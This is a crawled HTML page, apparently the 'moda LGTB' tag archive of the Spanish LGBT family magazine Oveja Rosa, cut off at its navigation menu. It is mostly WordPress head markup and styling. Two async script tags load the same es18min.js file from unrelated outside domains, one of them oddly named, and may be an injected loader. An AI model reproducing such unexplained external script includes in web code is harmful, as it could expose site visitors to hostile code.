

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/moda-lgtb/
body_size: 30669
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>moda LGTB Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/moda-lgtb/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="moda LGTB Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/moda-lgtb/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/moda-lgtb/","url":"https://ovejarosa.com/tag/moda-lgtb/","name":"moda LGTB Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/moda-lgtb/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/moda-lgtb/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2019/09/Valentina-Sampaio.png","breadcrumb":{"@id":"https://ovejarosa.com/tag/moda-lgtb/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/moda-lgtb/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2019/09/Valentina-Sampaio.png","contentUrl":"https://ovejarosa.com/wp-content/uploads/2019/09/Valentina-Sampaio.png","width":"992","height":"558"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/moda-lgtb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"moda LGTB"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta moda LGTB del feed" href="https://ovejarosa.com/tag/moda-lgtb/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-moda-lgtb tag-829 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
